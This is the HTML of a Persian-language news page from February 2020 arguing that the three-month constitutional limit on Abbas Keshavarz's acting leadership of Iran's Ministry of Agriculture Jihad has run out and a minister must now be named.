                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="جستجو	" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dampezeshknews.ir/">خانه</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="مشاهده تمامی مطالب دسته‌بندی نشده" class="entry-crumb" href="http://dampezeshknews.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">اتمام مهلت سه ماهه سرپرستی کشاورز در جهاد کشاورزی</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7473" class="post-7473 post type-post status-publish format-standard has-post-thumbnail category-1 tag-85 tag-2912 tag-2911 tag-2910" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dampezeshknews.ir/category/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">اتمام مهلت سه ماهه سرپرستی کشاورز در جهاد کشاورزی</h1>
                                    <p class="td-post-sub-title">فرصت سه ماهه سرپرستی عباس کشاورز در وزارت جهاد کشاورزی تمام شد و از امروز باید وزیر جدید معرفی شود هر گونه تاخیر نقض قانون اساسی توسط رئیس جمهور است.</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">توسط</div> <a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T13:48:56+00:00" >04 اسفند 1398</time></span>                    <!-- comments --><div class="td-post-comments"><a href="http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">اشتراک</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdampezeshknews.ir%2F7473%2F%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2585-%25d9%2585%25d9%2587%25d9%2584%25d8%25aa-%25d8%25b3%25d9%2587-%25d9%2585%25d8%25a7%25d9%2587%25d9%2587-%25d8%25b3%25d8%25b1%25d9%25be%25d8%25b1%25d8%25b3%25d8%25aa%25db%258c-%25da%25a9%25d8%25b4%25d8%25a7%25d9%2588%25d8%25b1%25d8%25b2-%25d8%25af%25d8%25b1-%25d8%25ac%25d9%2587%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C&url=http%3A%2F%2Fdampezeshknews.ir%2F7473%2F%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2585-%25d9%2585%25d9%2587%25d9%2584%25d8%25aa-%25d8%25b3%25d9%2587-%25d9%2585%25d8%25a7%25d9%2587%25d9%2587-%25d8%25b3%25d8%25b1%25d9%25be%25d8%25b1%25d8%25b3%25d8%25aa%25db%258c-%25da%25a9%25d8%25b4%25d8%25a7%25d9%2588%25d8%25b1%25d8%25b2-%25d8%25af%25d8%25b1-%25d8%25ac%25d9%2587%2F&via=%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9+%D9%86%DB%8C%D9%88%D8%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C %0A%0A http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/&text=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/&title=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C%0D%0Ahttp://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="http://dampezeshknews.ir/wp-content/uploads/2020/02/وزارت-جهاد-کشاورزی.jpg" data-caption=""><img fetchpriority="high" width="696" height="464" class="entry-thumb td-modal-image" src="http://dampezeshknews.ir/wp-content/uploads/2020/02/وزارت-جهاد-کشاورزی-696x464.jpg" srcset="http://dampezeshknews.ir/wp-content/uploads/2020/02/وزارت-جهاد-کشاورزی-696x464.jpg 696w, http://dampezeshknews.ir/wp-content/uploads/2020/02/وزارت-جهاد-کشاورزی-300x200.jpg 300w, http://dampezeshknews.ir/wp-content/uploads/2020/02/وزارت-جهاد-کشاورزی-768x512.jpg 768w, http://dampezeshknews.ir/wp-content/uploads/2020/02/وزارت-جهاد-کشاورزی-630x420.jpg 630w, http://dampezeshknews.ir/wp-content/uploads/2020/02/وزارت-جهاد-کشاورزی.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="وزارت جهاد کشاورزی"/></a></div>
            <!-- content --><div class="d-flex w-100 flex-column-reverse flex-sm-row">
<div class="w-100">
<div class="news-data d-flex flex-column text-right">
<div class="top">به گزارش دامپزشک نیوز، امروز  طبق قانون اساسی مهلت رئیس جمهور برای معرفی وزیر جهاد کشاورزی تمام می شود اما این وزارتخانه کماکان با سرپرست اداره می شود و معلوم نیست که سکاندار این وزارتخانه بسیار مهم و تامین کننده امنیت غذایی کشور  چه کسی خواهد بود و کی رئیس جمهور وزیر را معرفی خواهد کرد.</p>
</div>
</div>
</div>
</div>
<div class="nt-body text-right mt-4">
<p class="rtejustify">«به موجب قانون اساسی هرگاه به هر دلیلی وزارتخانه‌ای فاقد وزیر باشد رییس جمهوری اختیار دارد تا سه ماه آن وزارتخانه را با سرپرستی اداره کند.» در تاریخ 4 آذرماه سال 98 «عباس کشاورز» از سوی رئیس جمهور به عنوان سرپرست وزارت جهادکشاورزی معرفی شد وتا امروز سه ماه ادامه یافته است از امروز اگر وزیر جدید معرفی نشود رئیس جمهور مغایر با قانون اساسی عمل کرده است.</p>
<p class="rtejustify">قانون اساسی با دوراندیشی و ژرف نگری این زمان را تعیین کرده است تا وزارتخانه مدت زمان کمتری در بلاتکلیفی باشد، زمانی که سرپرست وزارتخانه ای نداند که وزیر می شود یا نه در عملکردش قطعا تاثیر منفی خواهد گذاشت. از سویی بخش‌ها و  زیر مجموعه‌های آن وزارتخانه هم اگر تردیدی در وزیر بودن سرپرست داشته باشند با او همکاری مناسبی نخواهند داشت.</p>
<p class="rtejustify">اتفاقاتی که در این سه ماه افتاد در معرفی کشاورز به عنوان وزیر تردید ایجاد کرد. افرادی در این مدت نه به صورت رسمی بلکه در شبکه های مجازی و غیر رسمی به عنوان وزیر پیشنهادی معرفی شدند که اگرچه بسیاری از آنها در همان نگاه اول غیر منطقی به نظر می‌رسید اما برخی را به این باور رساند که رئیس جمهور در معرفی «کشاورز» به عنوان وزیر نهایی هنوز تردید دارد.</p>
<p class="rtejustify">قانون مهلت سه ماه را برای معرفی وزیر تعیین کرده و رئیس جمهور هم باید قانون را اجرا کند. زمانی که این وزارتخانه کلیدی‌ترین ارگانی باشد که باید غذای 80 میلیون نفر جمعیت را به ویژه در شرایط تحریم تامین کند، مسئله بسیار حساس‌تر می‌شود. هر غذایی که در داخل تولید نشود باید وارد شود و سوال این است که چرا باید تولید سهل در داخل را با شرایط سخت وبسیار پیچیده واردات در شرایط تحریم طاق بزنیم!</p>
<p class="rtejustify">عباس کشاورز پس از آنکه محمود حجتی وزیر جهاد کشاورزی سابق استعفا کرد، به عنوان سرپرست معرفی شد، در این مدت عزل و نصب هایی کرد و برنامه هایی را پیشنهاد داد که به اذعان کارشناسان قابل قبول و در راستای برنامه های افزایش ضریب امنیت غذایی و کاهش وابستگی بوده است. برنامه‌های وی به ویژه آنجایی که به اقتصاد مقاومتی و واگذاری ها به بخش خصوصی پرداخته، طرفدار بیشتری از میان کارشناسان جذب کرده است و آنها را برای ادامه این سکانداری توسط «کشاورز» دلگرم‌ کرده است.</p>
<p class="rtejustify">موافقان می‌گویند: عباس کشاورز نیم قرن در بخش کشاورزی و در پست های کلیدی از حوزه آب و زراعت گرفته تا تحقیقات، درجات مختلف کار از کارمندی تا سرپرستی وزارتخانه را طی کرده و با زیروبم کار کاملا آشناست، ضمن اینکه همه کارمندان و پرسنل کشاورزی را در همه رده ها کاملا می شناسد و برنامه های بسیار خوبی هم برای دامه راه دارد که بخشی از این برنامه ها از جمله افزایش ضریب خودکفایی نهاده های دامی در حال اجراست و همه اینها تایید می کند که وی برای مدت زمان کوتاه باقی مانده تا پایان دولت کشاورز برای سکانداری وزارت جهاد کشاورزی گزینه قابل اعتنایی است.</p>
<p class="rtejustify">شاید آقای رئیس جمهور روزهای داغ انتخابات مجلس یازدهم را توجیهی برای به تعویق انداختن معرفی وزیر جدید برای وزارت جهاد کشاورزی بداند اما هر چه بود این انتخابات تمام شد و از فردا مجلس کار معمولی و عادی خود را پیش می گیرد و تاخیر در معرفی وزیر جدید وزارت جهاد کشاورزی نه تنها نقض قانون بلکه ضربه به امنیت غذایی کشور است.</p>
<p class="rtejustify">انتهای پیام/</p>
</div>
<div class="tags mt-4 text-right d-flex flex-wrap"></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1_6f4 td_block_template_1">
<style>
/* custom css */
.tdi_1_6f4.td-a-rec-img{
				    text-align: left;
				}.tdi_1_6f4.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>برچسب ها</span></li><li><a href="http://dampezeshknews.ir/tag/%d8%ac%d9%87%d8%a7%d8%af-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c/">جهاد کشاورزی</a></li><li><a href="http://dampezeshknews.ir/tag/%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa-%d8%ac%d9%87%d8%a7%d8%af-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c/">سرپرست جهاد کشاورزی</a></li><li><a href="http://dampezeshknews.ir/tag/%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c/">قانون اساسی</a></li><li><a href="http://dampezeshknews.ir/tag/%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c/">کشاورزی</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">اشتراک</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdampezeshknews.ir%2F7473%2F%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2585-%25d9%2585%25d9%2587%25d9%2584%25d8%25aa-%25d8%25b3%25d9%2587-%25d9%2585%25d8%25a7%25d9%2587%25d9%2587-%25d8%25b3%25d8%25b1%25d9%25be%25d8%25b1%25d8%25b3%25d8%25aa%25db%258c-%25da%25a9%25d8%25b4%25d8%25a7%25d9%2588%25d8%25b1%25d8%25b2-%25d8%25af%25d8%25b1-%25d8%25ac%25d9%2587%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C&url=http%3A%2F%2Fdampezeshknews.ir%2F7473%2F%25d8%25a7%25d8%25aa%25d9%2585%25d8%25a7%25d9%2585-%25d9%2585%25d9%2587%25d9%2584%25d8%25aa-%25d8%25b3%25d9%2587-%25d9%2585%25d8%25a7%25d9%2587%25d9%2587-%25d8%25b3%25d8%25b1%25d9%25be%25d8%25b1%25d8%25b3%25d8%25aa%25db%258c-%25da%25a9%25d8%25b4%25d8%25a7%25d9%2588%25d8%25b1%25d8%25b2-%25d8%25af%25d8%25b1-%25d8%25ac%25d9%2587%2F&via=%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9+%D9%86%DB%8C%D9%88%D8%B2">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C %0A%0A http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/&text=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/&title=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C%0D%0Ahttp://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D8%A7%D8%AA%D9%85%D8%A7%D9%85+%D9%85%D9%87%D9%84%D8%AA+%D8%B3%D9%87+%D9%85%D8%A7%D9%87%D9%87+%D8%B3%D8%B1%D9%BE%D8%B1%D8%B3%D8%AA%DB%8C+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2+%D8%AF%D8%B1+%D8%AC%D9%87%D8%A7%D8%AF+%DA%A9%D8%B4%D8%A7%D9%88%D8%B1%D8%B2%DB%8C http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dampezeshknews.ir/author/adminnu/">دامپزشک نیوز</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="دامپزشک نیوز"></span><meta itemprop="datePublished" content="2020-02-23T13:48:56+00:00"><meta itemprop="dateModified" content="2020-02-23T13:48:56+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dampezeshknews.ir/7473/%d8%a7%d8%aa%d9%85%d8%a7%d9%85-%d9%85%d9%87%d9%84%d8%aa-%d8%b3%d9%87-%d9%85%d8%a7%d9%87%d9%87-%d8%b3%d8%b1%d9%be%d8%b1%d8%b3%d8%aa%db%8c-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2-%d8%af%d8%b1-%d8%ac%d9%87/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dampezeshknews.ir/wp-content/uploads/2019/12/dampezeshknews-logo1.png"></span><meta itemprop="name" content="دامپزشک نیوز"></span><meta itemprop="headline " content="اتمام مهلت سه ماهه سرپرستی کشاورز در جهاد کشاورزی"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dampezeshknews.ir/wp-content/uploads/2020/02/وزارت-جهاد-کشاورزی.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="http://fpra.ir/">طراحی و پشتیبانی سایت</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="#">حریم خصوصی</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31"><a href="#">آگهی</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32"><a href="#">تماس با ما</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
